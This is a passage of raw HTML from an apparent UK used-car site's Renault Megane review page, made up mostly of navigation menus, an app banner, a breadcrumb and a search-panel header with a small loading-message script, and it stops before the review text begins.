25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
<div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIM60T4PJQ9"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/all-makes/" class="home">All Makes</a></li>
                                <li class="bc__item"><a href="/renault/">Renault</a></li>
                                <li class="bc__item"><a href="/renault/megane/used-cars/">Megane</a></li>
                                <li class="bc__item bc__item--current">Reviews</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        

        <style type="text/css">
            @media all and (max-width: 479px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=22674&make=renault&model=megane&zoomLevel=30&fileType=2&s=s') no-repeat 50%; background-size: cover} }
            @media all and (min-width: 480px) and (max-width: 767px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=22674&make=renault&model=megane&zoomLevel=30&fileType=2&s=m') no-repeat 50%; background-size: cover} }
            @media all and (min-width: 768px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=22674&make=renault&model=megane&zoomLevel=30&fileType=2&s=l') no-repeat 50%; background-size: cover} }
        </style>




                        <div class="ad-mobile"><div id="ad-mobile"></div></div>


<header class="page-section bg-neutral-2 text-c relative splash splash--score splash--bg-cover no-toggle no-actions no-price">
	<section class="container">
		<h1 class="title-1">Renault Megane Review</h1>
		<h2 class="title-2 no-margin">Find out more about the Renault Megane in the latest MOTORS Review</h2>

			<a href="/renault/megane/used-cars/" class="btn average">
				<div class="average__price">&#163;5,945</div>
				<div class="average__title">Average price</div>
			</a>
		<div id="searchPanel" class="medium-margin">
			
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

		</div>
	</section>
</header>

  <section class="page-section">
    <div class="container row sml-reverse">

      <div class="column text-c editorial-score">
          <div id="sw" class="score__wheel">
            <div class="m-arc multi-svg">
              <svg width="160" height="80">
